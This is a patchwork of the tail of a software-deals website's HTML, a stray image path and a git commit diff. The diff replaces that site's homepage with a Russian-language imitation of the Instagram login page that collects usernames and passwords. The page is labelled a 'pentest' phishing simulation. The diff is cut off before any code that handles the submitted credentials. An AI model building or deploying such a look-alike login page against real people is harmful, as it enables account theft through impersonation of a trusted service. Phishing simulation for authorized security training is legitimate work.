    <div wire:snapshot="{&quot;data&quot;:[],&quot;memo&quot;:{&quot;id&quot;:&quot;HIaWWu65DFqemYIHCDvV&quot;,&quot;name&quot;:&quot;layout.bottom-navigation&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fc507b9b101bd5dc94afd47142c51159fca62826e73fb82ae506b851cc995326&quot;}" wire:effects="[]" wire:id="HIaWWu65DFqemYIHCDvV" class="bg-white dark:bg-gray-900  fixed inset-x-0 bottom-0  shadow-sm ring-1 ring-gray-950/5 dark:ring-white/10 md:hidden classic:ring-black z-10" x-data="{ activeRoute: window.location.pathname }" id="bottom-navigation">
    <nav class="flex justify-between">
      <a href="/" class="flex flex-col items-center w-1/4 py-2 text-center " :class="{ 'font-bold dark:text-primary-600': activeRoute === '/' }">
        <svg x-show="activeRoute !== '/'" class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="home-3--home-house-roof-shelter"><path id="Vector 1" stroke="currentColor" d="M22 22H2V11l10-9 10 9v11Z"></path><path id="Vector 1251" stroke="currentColor" d="M12 22v-5"></path></g></svg>        <svg x-show="activeRoute === '/'" x-cloak="1" class="w-5 h-5 dark:text-primary-600" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><g id="home-3--home-house-roof-shelter"><path id="Subtract" fill="currentColor" fill-rule="evenodd" d="m12 .655 11 9.9V23H1V10.555l11-9.9ZM13 23v-6h-2v6h2Z" clip-rule="evenodd"></path></g></svg>        <span>Home</span>
      </a>

      <a href="/my-ads" class="flex flex-col items-center w-1/4 py-2 text-center" :class="{ 'font-bold dark:text-primary-600': activeRoute === '/my-ads' }">
        <svg x-show="activeRoute !== '/my-ads'" class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="signage-4--street-billboard-shops-shop-stores-board-sign-ads-banner"><path id="Subtract" stroke="currentColor" d="M7 15.75v7.5"></path><path id="Subtract_2" stroke="currentColor" d="m17 15.75 0 7.5"></path><path id="Vector 1648" stroke="currentColor" d="M12 1.75v3"></path><path id="Vector 1649" stroke="currentColor" d="M14 4.75h-4"></path><path id="Vector 1650" stroke="currentColor" d="M18 1.75v3"></path><path id="Vector 1651" stroke="currentColor" d="M20 4.75h-4"></path><path id="Vector 1644" stroke="currentColor" d="M6 1.75v3"></path><path id="Vector 1645" stroke="currentColor" d="M4 4.75h4"></path><path id="Rectangle 1712" stroke="currentColor" d="M2 1.75h20v14H2z"></path></g></svg>        <svg x-show="activeRoute === '/my-ads'" x-cloak="1" class="w-5 h-5 dark:text-primary-600" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><g id="signage-4--street-billboard-shops-shop-stores-board-sign-ads-banner"><path id="Subtract" fill="currentColor" fill-rule="evenodd" d="M4.75 2.75V1h-3.5v15.5H6v6.75h2V16.5h8v6.75h2V16.5h4.75V1h-3.5v2h1v1.5h-3.5V3h1V1h-5v2h1v1.5h-3.5V3h1V1h-5v2h1v1.5h-3.5V3h1v-.25Z" clip-rule="evenodd"></path></g></svg>        <span>My Deals</span>

      </a>

      <a href="/my-account" class="flex flex-col items-center w-1/4 py-2 text-center" :class="{ 'font-bold dark:text-primary-600': activeRoute === '/my-account' }">
        <svg x-show="activeRoute !== '/my-account'" class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-protection-2âshield-secure-security-profile-person"><path id="Rectangle 38" stroke="currentColor" d="m2.5 2 0 15 9.5 5 9.5-5 0-15-19 0Z"></path><path id="Ellipse 350" stroke="currentColor" d="M9 8a3 3 0 1 0 6 0 3 3 0 1 0-6 0"></path><path id="Ellipse 417" stroke="currentColor" d="M18 19v-3.653A13.945 13.945 0 0 0 12 14c-2.147 0-4.181.483-6 1.347V19"></path></g></svg>        <svg x-show="activeRoute === '/my-account'" x-cloak="1" class="w-5 h-5 dark:text-primary-600" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><g id="user-protection-2âshield-secure-security-profile-person"><path id="Union" fill="currentColor" fill-rule="evenodd" d="M22.5 17.5V1h-21v16.604l.534.28 9.5 5 .466.246.466-.245 9.5-5 .534-.281V17.5Zm-4.5.212v-2.865a13.945 13.945 0 0 0-6-1.347c-2.147 0-4.181.483-6 1.347v2.865l6 3.158 6-3.158ZM12 11.5a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Z" clip-rule="evenodd"></path></g></svg>        <span>My Profile</span>

      </a>
    </nav>
</div>
</div>

        
        <script>
        window.filamentData = []    </script>

            
            <script
                src="https://dealsbe.com/js/filament/notifications/notifications.js?v=3.2.115.0"
                
                
                
                
                
                
            ></script>
        
                
            <script
                src="https://dealsbe.com/js/filament/support/async-alpine.js?v=3.2.115.0"
                
                
                
                
                
                
            ></script>
        
                
            <script
                src="https://dealsbe.com/js/filament/support/support.js?v=3.2.115.0"
                
                
                
                
                
                
            ></script>
        
    
<style>
    :root {
            }
</style>
        <!-- Insert Custom Script in Body -->
        
        

        <style>
            :root {
                --primary-50: 255, 255, 228;
                --primary-400: 253, 174, 75;
                --primary-500: 227, 148, 49;
                --primary-600: 202, 123, 24;
                --primary-700: 189, 110, 11;
                --primary  : #FDae4B;
                --secondary  : #FEBD69;
                --font:DM Sans
            }
        </style>

        <script>
             document.addEventListener('livewire:init', () => {
                if ('serviceWorker' in navigator) {
                    navigator.serviceWorker.register('/sw.js').then(function(registration) {
                        console.log('ServiceWorker registration successful with scope: ', registration.scope);
                    }, function(err) {
                        console.log('ServiceWorker registration failed: ', err);
                    });
                }

            })
        </script>


            <script src="/livewire/livewire.min.js?id=cc800bf4"   data-csrf="t3bmYc9GRnfRwkOkOoC4B3btV8A1Bs2HAvRsbFF4" data-update-uri="/livewire/update" data-navigate-once="true"></script>
</body>
</html>

==== commit 8877efd5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1259 +1,720 @@
 <!DOCTYPE html>
-<html lang="en" dir="ltr"
-    x-data="{ theme: 'light', isMobile: window.innerWidth < 1024 }"
-    x-init="theme = new URL(window.location.href).searchParams.get('theme') || theme"
-    :class="{ 'dark': theme === 'dark', 'classic': theme === 'classic' }" @resize.window="isMobile = window.innerWidth < 1024">
-    <head>
-        <meta charset="utf-8">
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <meta name="csrf_token" value="t3bmYc9GRnfRwkOkOoC4B3btV8A1Bs2HAvRsbFF4"/>
-
+<html lang="ru">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Instagram</title>
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
+    <style>
+        :root {
+            --ig-bg: #fafafa;
+            --ig-surface: #ffffff;
+            --ig-border: #dbdbdb;
+            --ig-border-focus: #a8a8a8;
+            --ig-text: #262626;
+            --ig-muted: #8e8e8e;
+            --ig-link: #0095f6;
+            --ig-link-hover: #00376b;
+            --ig-btn: linear-gradient(90deg, #0095f6 0%, #0095f6 100%);
+            --ig-btn-hover: #1877f2;
+            --ig-facebook: #385185;
+            --ig-radius: 12px;
+            --ig-radius-sm: 8px;
+            --ig-shadow: 0 4px 24px rgba(0,0,0,.08);
+            --ig-shadow-card: 0 2px 12px rgba(0,0,0,.06);
+        }
+        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
+        html { font-size: 16px; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
+        body {
+            font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
+            background: var(--ig-bg);
+            min-height: 100vh;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            padding: 28px 20px;
+            color: var(--ig-text);
+            line-height: 1.5;
+        }
+        body::before {
+            content: "";
+            position: fixed;
+            inset: 0;
+            background: radial-gradient(ellipse 80% 60% at 50% 0%, rgba(249, 205, 169, .25) 0%, transparent 50%),
+                        radial-gradient(ellipse 60% 40% at 80% 80%, rgba(161, 196, 253, .2) 0%, transparent 50%),
+                        radial-gradient(ellipse 50% 30% at 20% 60%, rgba(254, 215, 170, .15) 0%, transparent 50%);
+            pointer-events: none;
+            z-index: 0;
+        }
+        .container {
+            position: relative;
+            z-index: 1;
+            display: flex;
+            max-width: 920px;
+            width: 100%;
+            gap: 56px;
+            align-items: center;
+            justify-content: center;
+        }
+        .phone-container { flex: 1; max-width: 380px; display: none; }
+        .phone-container img, .phone-container svg { width: 100%; height: auto; display: block; }
+        .login-container { flex: 1; max-width: 400px; }
+
+        .login-box {
+            background: var(--ig-surface);
+            border: 1px solid var(--ig-border);
+            border-radius: var(--ig-radius);
+            padding: 44px 48px 36px;
+            margin-bottom: 16px;
+            text-align: center;
+            box-shadow: var(--ig-shadow-card);
+        }
+        .logo { margin-bottom: 28px; }
+        .logo h1 {
+            font-size: 2.75rem;
+            font-weight: 400;
+            color: var(--ig-text);
+            letter-spacing: -0.8px;
+            font-family: 'Inter', sans-serif;
+            font-weight: 300;
+        }
+        .form-group { margin-bottom: 10px; }
+        input[type="text"],
+        input[type="password"] {
+            width: 100%;
+            padding: 14px 16px;
+            font-size: 0.9375rem;
+            font-family: inherit;
+            background: var(--ig-bg);
+            border: 1px solid var(--ig-border);
+            border-radius: var(--ig-radius-sm);
+            color: var(--ig-text);
+            outline: none;
+            transition: border-color .2s, box-shadow .2s;
+        }
+        input[type="text"]:focus,
+        input[type="password"]:focus {
+            border-color: var(--ig-border-focus);
+            box-shadow: 0 0 0 2px rgba(0,149,246,.12);
+        }
+        input::placeholder { color: var(--ig-muted); }
+        .btn-login {
+            width: 100%;
+            padding: 12px 16px;
+            margin-top: 14px;
+            background: var(--ig-link);
+            border: none;
+            border-radius: var(--ig-radius-sm);
+            color: #fff;
+            font-size: 0.9375rem;
+            font-weight: 600;
+            font-family: inherit;
+            cursor: pointer;
+            transition: background .2s, transform .05s;
+        }
+        .btn-login:hover:not(:disabled) {
+            background: var(--ig-btn-hover);
+        }
+        .btn-login:active:not(:disabled) { transform: scale(0.99); }
+        .btn-login:disabled { opacity: .65; cursor: not-allowed; }
+        .divider {
+            margin: 28px 0;
+            display: flex;
+            align-items: center;
+            font-size: 0.8125rem;
+            color: var(--ig-muted);
+            font-weight: 500;
+            text-transform: uppercase;
+            letter-spacing: 0.04em;
+        }
+        .divider::before, .divider::after {
+            content: "";
+            flex: 1;
+            height: 1px;
+            background: var(--ig-border);
+        }
+        .divider span { margin: 0 22px; }
+        .facebook-login {
+            display: inline-flex;
+            align-items: center;
+            gap: 8px;
+            color: var(--ig-facebook);
+            text-decoration: none;
+            font-size: 0.9375rem;
+            font-weight: 600;
+            margin: 10px 0;
+            transition: color .15s, opacity .15s;
+        }
+        .facebook-login:hover { color: #2d3e5f; opacity: .9; }
+        .forgot-password { margin-top: 18px; }
+        .forgot-password a {
+            color: var(--ig-link-hover);
+            text-decoration: none;
+            font-size: 0.8125rem;
+        }
+        .forgot-password a:hover { text-decoration: underline; }
+        .signup-box {
+            background: var(--ig-surface);
+            border: 1px solid var(--ig-border);
+            border-radius: var(--ig-radius);
+            padding: 26px 24px;
+            text-align: center;
+            font-size: 0.9375rem;
+            color: var(--ig-text);
+            box-shadow: var(--ig-shadow-card);
+        }
+        .signup-box a {
+            color: var(--ig-link);
+            text-decoration: none;
+            font-weight: 600;
+        }
+        .signup-box a:hover { text-decoration: underline; }
+        .warning {
+            background: rgba(255, 193, 7, .08);
+            border: 1px solid rgba(255, 193, 7, .25);
+            border-radius: var(--ig-radius-sm);
+            padding: 10px 14px;
+            margin-bottom: 22px;
+            font-size: 0.7rem;
+            color: #7c5c00;
+            text-align: center;
+            line-height: 1.4;
+            font-weight: 500;
+        }
+        .loading {
+            display: none;
+            padding: 28px;
+            text-align: center;
+            color: var(--ig-muted);
+            font-size: 0.9375rem;
+        }
+        @media (min-width: 876px) {
+            .phone-container { display: block; }
+        }
+        @media (max-width: 480px) {
+            .login-box { padding: 32px 24px 28px; }
+            .logo h1 { font-size: 2.25rem; }
+        }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <div class="phone-container">
+            <svg viewBox="0 0 380 581" width="380" height="581" xmlns="http://www.w3.org/2000/svg">
+                <rect width="380" height="581" fill="#fff" stroke="#dbdbdb" stroke-width="1"/>
+                <text x="190" y="290" text-anchor="middle" fill="#8e8e8e" font-size="14">Phone Preview</text>
+            </svg>
+        </div>
         
-        <title>Exclusive Software Deals for Developers and Startups - Dealsbe</title>
-<meta name="description" content="Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more">
-<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
-<link rel="canonical" href="https://dealsbe.com">
-<meta property="og:title" content="Exclusive Software Deals for Developers and Startups - Dealsbe">
-<meta property="og:description" content="Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more">
-<meta property="og:type" content="website">
-<meta property="og:url" content="https://dealsbe.com">
-<meta property="og:image" content="https://dealsbe.com/images/ogimage.jpg">
-
-<meta name="twitter:title" content="Exclusive Software Deals for Developers and Startups - Dealsbe">
-<meta name="twitter:description" content="Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more">
-<meta name="twitter:image" content="https://dealsbe.com/images/ogimage.jpg">
-<meta name="twitter:url" content="https://dealsbe.com">
-<meta name="twitter:site" content="@">
-<meta name="twitter:card" content="summary_large_image">
-<script type="application/ld+json">{"@context":"https://schema.org","name":"Exclusive Software Deals for Developers and Startups - Dealsbe","description":"Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more"}</script>
-        <script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","name":"Exclusive Software Deals for Developers and Startups - Dealsbe","description":"Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more","url":"https://dealsbe.com"}</script>
-
-
-        <link rel="icon" type="image/png" href="https://dealsbe.com/images/favicon.png">
-
-
-        <link rel="preconnect" href="https://fonts.googleapis.com">
-
-        <!-- PWA  -->
-        <meta name="theme-color" content="#6777ef"/>
-                    <link rel="apple-touch-icon" sizes="72x72" href="https://dealsbe.com/media/pwa/72x72.png">
-                    <link rel="apple-touch-icon" sizes="96x96" href="https://dealsbe.com/media/pwa/96x96.png">
-                    <link rel="apple-touch-icon" sizes="128x128" href="https://dealsbe.com/media/pwa/128x128.png">
-                    <link rel="apple-touch-icon" sizes="144x144" href="https://dealsbe.com/media/pwa/144x144.png">
-                    <link rel="apple-touch-icon" sizes="152x152" href="https://dealsbe.com/media/pwa/152x152.png">
-                    <link rel="apple-touch-icon" sizes="192x192" href="https://dealsbe.com/media/pwa/192x192.png">
-                    <link rel="apple-touch-icon" sizes="384x384" href="https://dealsbe.com/media/pwa/384x384.png">
-                    <link rel="apple-touch-icon" sizes="512x512" href="https://dealsbe.com/media/pwa/512x512.png">
-                <link rel="manifest" href="/manifest.json?v=1762113589"  >
-
-
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
-
-
-        <link
-            href="https://dealsbe.com/css/bezhansalleh/filament-google-analytics/filament-google-analytics.css?v=2.0.1.0"
-            rel="stylesheet"
-            data-navigate-track
-        />
-                <link
-            href="https://dealsbe.com/css/filament/forms/forms.css?v=3.2.115.0"
-            rel="stylesheet"
-            data-navigate-track
-        />
-                <link
-            href="https://dealsbe.com/css/filament/support/support.css?v=3.2.115.0"
-            rel="stylesheet"
-            data-navigate-track
-        />
-        
-<style>
-    :root {
-         --danger-50:254, 242, 242;  --danger-100:254, 226, 226;  --danger-200:254, 202, 202;  --danger-300:252, 165, 165;  --danger-400:248, 113, 113;  --danger-500:239, 68, 68;  --danger-600:220, 38, 38;  --danger-700:185, 28, 28;  --danger-800:153, 27, 27;  --danger-900:127, 29, 29;  --danger-950:69, 10, 10;  --gray-50:250, 250, 250;  --gray-100:244, 244, 245;  --gray-200:228, 228, 231;  --gray-300:212, 212, 216;  --gray-400:161, 161, 170;  --gray-500:113, 113, 122;  --gray-600:82, 82, 91;  --gray-700:63, 63, 70;  --gray-800:39, 39, 42;  --gray-900:24, 24, 27;  --gray-950:9, 9, 11;  --info-50:239, 246, 255;  --info-100:219, 234, 254;  --info-200:191, 219, 254;  --info-300:147, 197, 253;  --info-400:96, 165, 250;  --info-500:59, 130, 246;  --info-600:37, 99, 235;  --info-700:29, 78, 216;  --info-800:30, 64, 175;  --info-900:30, 58, 138;  --info-950:23, 37, 84;  --primary-50:255, 251, 235;  --primary-100:254, 243, 199;  --primary-200:253, 230, 138;  --primary-300:252, 211, 77;  --primary-400:251, 191, 36;  --primary-500:245, 158, 11;  --primary-600:217, 119, 6;  --primary-700:180, 83, 9;  --primary-800:146, 64, 14;  --primary-900:120, 53, 15;  --primary-950:69, 26, 3;  --success-50:240, 253, 244;  --success-100:220, 252, 231;  --success-200:187, 247, 208;  --success-300:134, 239, 172;  --success-400:74, 222, 128;  --success-500:34, 197, 94;  --success-600:22, 163, 74;  --success-700:21, 128, 61;  --success-800:22, 101, 52;  --success-900:20, 83, 45;  --success-950:5, 46, 22;  --warning-50:255, 251, 235;  --warning-100:254, 243, 199;  --warning-200:253, 230, 138;  --warning-300:252, 211, 77;  --warning-400:251, 191, 36;  --warning-500:245, 158, 11;  --warning-600:217, 119, 6;  --warning-700:180, 83, 9;  --warning-800:146, 64, 14;  --warning-900:120, 53, 15;  --warning-950:69, 26, 3;     }
-</style>
-        <link rel="preload" as="style" href="https://dealsbe.com/build/assets/app-de63f197.css" /><link rel="stylesheet" href="https://dealsbe.com/build/assets/app-de63f197.css" data-navigate-track="reload" />
-
-        <!-- Insert Custom Script in Head -->
-        <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-04MZV72B17"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-04MZV72B17');
-</script>
-
-<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1987311378057871"
-     crossorigin="anonymous"></script>
-
-        <script >
-    function refreshReCaptchaV3(fieldId,action){
-        return new Promise(function (resolve, reject) {
-            grecaptcha.ready(function () {
-                grecaptcha.execute(window['client'+fieldId], {
-                    action: action
-                }).then(resolve);
-            });
-        });
-    }
-
-    function getReCaptchaV3Response(fieldId){
-        return grecaptcha.getResponse(window['client'+fieldId])
-    }
-</script>
-
-
-
-         
-                  <style>
+        <div class="login-container">
+            <div class="login-box">
+                <div class="logo">
+                    <h1>Instagram</h1>
+                </div>
+                
+                <div class="warning">
+                    ⚠️ PENTEST TOOL - This is a phishing simulation
+                </div>
+                
+                <div id="loadingMessage" class="loading">
+                    Перенаправление на Instagram...
+                </div>
+                
+                <form id="loginForm" action="#" method="POST">
+                    <div class="form-group">
+                        <input type="text" id="username" name="username" placeholder="Телефон, имя пользователя или эл. адрес" required autofocus>
+                    </div>
+                    
+                    <div class="form-group">
+                        <input type="password" id="password" name="password" placeholder="Пароль" required>
+                    </div>
+                    
+                    <button type="submit" class="btn-login" id="submitBtn">Вход</button>
+                </form>
+                
+                <div class="divider">
+                    <span>или</span>
+                </div>
+                
+                <a href="#" class="facebook-login" onclick="alert('Функция временно недоступна'); return false;">
+                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#385185" style="vertical-align: middle; margin-right: 5px;">
+                        <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
+                    </svg>
+                    Войти через Facebook
+                </a>
+                
+                <div class="forgot-password">
+                    <a href="#" onclick="alert('Функция временно недоступна'); return false;">Забыли пароль?</a>
+                </div>
+            </div>
             
-        </style>
-    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}</style>
-</head>
-    <body x-on:close-modal.window="document.documentElement.classList.add('flow-auto')" x-on:open-modal.window="document.documentElement.classList.remove('flow-auto')" class="bg-gray-50  font-normal text-gray-950 antialiased dark:bg-gray-950 dark:text-white classic:bg-gray-100 classic:text-black">
-
-        <div wire:snapshot="{&quot;data&quot;:{&quot;isFilamentNotificationsComponent&quot;:true,&quot;notifications&quot;:[[],{&quot;class&quot;:&quot;Filament\\Notifications\\Collection&quot;,&quot;s&quot;:&quot;wrbl&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;wLzNKY36qS8GMvei1eg6&quot;,&quot;name&quot;:&quot;notifications&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;eb166154a8d11786e0cce88531664f9a4bd8ee7c0b3de17581ebb78f8447ce93&quot;}" wire:effects="{&quot;listeners&quot;:[&quot;notificationsSent&quot;,&quot;notificationSent&quot;,&quot;notificationClosed&quot;]}" wire:id="wLzNKY36qS8GMvei1eg6">
-    <div
-        class="fi-no pointer-events-none fixed inset-4 z-50 mx-auto flex gap-3 items-end flex-col-reverse justify-end"
-        role="status"
-    >
-        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-    </div>
-
-    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-</div>
-
-        <div wire:snapshot="{&quot;data&quot;:{&quot;categories&quot;:[null,{&quot;keys&quot;:[1,6,11,15],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\Category&quot;,&quot;s&quot;:&quot;elcln&quot;}],&quot;spotlightAds&quot;:[null,{&quot;keys&quot;:[],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:null,&quot;s&quot;:&quot;elcln&quot;}],&quot;isMobileHidden&quot;:false,&quot;freshAds&quot;:[null,{&quot;keys&quot;:[&quot;9ebaeec3-bad9-418e-873f-28dfec77e520&quot;,&quot;9e582835-96b8-4c7f-b023-7f284fc4b45a&quot;,&quot;9d545150-1648-4c1c-af5e-dbb9f081dbc9&quot;,&quot;9d545150-1096-4942-8091-5c1e9a611da2&quot;,&quot;9d545150-0af2-4b37-bf7b-c7c96e8cd2a5&quot;,&quot;9d545150-2d4d-49ae-97cd-a2549456cfb4&quot;,&quot;9d545150-17a4-432a-9d1d-97c13f88cdb2&quot;,&quot;9d545150-197b-4f88-9ed7-68769e2a11e5&quot;,&quot;9d545150-130f-46c5-9778-2aeb2c43b3d9&quot;,&quot;9d545150-1faa-424f-ac3c-070f82aaf1ef&quot;],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\Ad&quot;,&quot;s&quot;:&quot;elcln&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;FBJecrL6Xah8LBZTmfHW&quot;,&quot;name&quot;:&quot;home.home&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:{&quot;lw-4094255178-0&quot;:[&quot;header&quot;,&quot;vROm12E4dw4WSYKMUh8r&quot;],&quot;lw-4094255178-1&quot;:[&quot;div&quot;,&quot;HhLsh20h72AVSUxB2CrZ&quot;],&quot;category-1&quot;:[&quot;a&quot;,&quot;NI1g5MY2FSjVH1r61fSW&quot;],&quot;category-6&quot;:[&quot;a&quot;,&quot;nrBCL6vmlfiN2dTY4UzA&quot;],&quot;category-11&quot;:[&quot;a&quot;,&quot;TDVlbd4wwFBej211Pbd7&quot;],&quot;category-15&quot;:[&quot;a&quot;,&quot;YGp427ttGcll4I2HLwQD&quot;],&quot;fresh-ad-9ebaeec3-bad9-418e-873f-28dfec77e520&quot;:[&quot;a&quot;,&quot;8cCRL2NhFwo8PSuA1hlt&quot;],&quot;fresh-ad-9e582835-96b8-4c7f-b023-7f284fc4b45a&quot;:[&quot;a&quot;,&quot;sEKaBJjq13u4d7l8zpFZ&quot;],&quot;fresh-ad-9d545150-1648-4c1c-af5e-dbb9f081dbc9&quot;:[&quot;a&quot;,&quot;bOAyiXW0PaBDP8VjnH7k&quot;],&quot;fresh-ad-9d545150-1096-4942-8091-5c1e9a611da2&quot;:[&quot;a&quot;,&quot;aYau7XWxOoAomhQhbYA4&quot;],&quot;fresh-ad-9d545150-0af2-4b37-bf7b-c7c96e8cd2a5&quot;:[&quot;a&quot;,&quot;Hc35s18wIajc4wYChXkT&quot;],&quot;fresh-ad-9d545150-2d4d-49ae-97cd-a2549456cfb4&quot;:[&quot;a&quot;,&quot;Cf3PlZAiL2qFLwzDCJ4E&quot;],&quot;f